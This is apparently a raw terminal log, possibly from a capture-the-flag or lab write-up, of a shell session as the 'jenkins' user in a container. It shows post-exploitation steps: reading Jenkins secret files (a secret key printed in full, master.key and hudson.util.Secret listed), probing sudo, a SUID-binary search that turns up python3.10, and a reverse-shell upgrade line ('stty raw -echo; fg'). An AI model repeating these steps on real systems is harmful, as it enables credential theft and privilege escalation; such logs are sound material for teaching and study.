 drwx------  1 jenkins jenkins  4096 Jun  2 12:55 secrets
drwxr-xr-x  1 jenkins jenkins  4096 Jun  2 11:29 updates
drwxr-xr-x  2 jenkins jenkins  4096 Apr 14 09:03 userContent
drwxr-xr-x  3 jenkins jenkins  4096 Apr 14 09:06 users
jenkins@c77656ea6f94:~$ cat secret
secret.key                secret.key.not-so-secret  secrets/
jenkins@c77656ea6f94:~$ cat secret.key
d5fe56e2727eae13d2d8fd9be42b00f56561e1102c2cf3c154d659c719e7e514jenkins@c77656ea6f94:~$ ls /home/
jenkins@c77656ea6f94:~$ sudo -l
bash: sudo: command not found
jenkins@c77656ea6f94:~$ ls -la secrets/
total 32
drwx------ 1 jenkins jenkins 4096 Jun  2 12:55 .
drwxr-xr-x 1 jenkins jenkins 4096 Jun  2 11:29 ..
-rw-r--r-- 1 jenkins jenkins  272 Apr 14 09:11 hudson.util.Secret
-rw-r--r-- 1 jenkins jenkins   32 Apr 14 09:03 jenkins.model.Jenkins.crumbSalt
-rw-r--r-- 1 jenkins jenkins  256 Apr 14 09:03 master.key
-rw-r--r-- 1 jenkins jenkins  272 Apr 14 09:05 org.jenkinsci.main.modules.instance_identity.InstanceIdentity.KEY
-rw-r--r-- 1 jenkins jenkins   48 Jun  2 12:55 org.springframework.security.web.authentication.rememberme.TokenBasedRememberMeServices.mac
jenkins@c77656ea6f94:~$ cat secret.key.not-so-secret
jenkins@c77656ea6f94:~$ find / -perm -4000 2>/dev/null
/usr/bin/chsh
/usr/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/mount
/usr/bin/python3.10
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
jenkins@c77656ea6f94:~$
sudo bash auto_deploy.sh strongjenkins.tar  stty raw -echo; fg